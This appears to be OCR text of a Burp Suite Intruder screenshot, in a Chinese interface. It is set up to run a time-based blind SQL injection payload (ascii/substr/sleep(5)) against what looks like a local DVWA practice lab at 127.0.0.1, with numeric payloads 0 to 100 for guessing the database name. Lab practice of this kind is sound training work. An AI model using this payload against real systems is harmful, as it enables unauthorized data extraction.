 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - XenoEcho
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife xia SQL 搜索 设置
1 × 2 × 3 × +
Sniper攻击 开始攻击
目标 http://127.0.0.1:81 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /vulnerabilities/sqli/?id=
1%27+and+if%28ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29%3D+§1§%2C+sleep%285%29%2C+false%29+%23&
Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:81
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+
1+%23&Submit=Submit
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=jof23gdaj2lit19mp2c7edmnds; security=low
18 Connection: keep-alive
19
20
Search 1高亮 1 个payload 位置? 长度:1029
Event log (6) All issues (10)
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 101
请求数量: 101
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0
到(To): 100
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
§ payload
资源池
设置
内存: 309.0MB
XenoEcho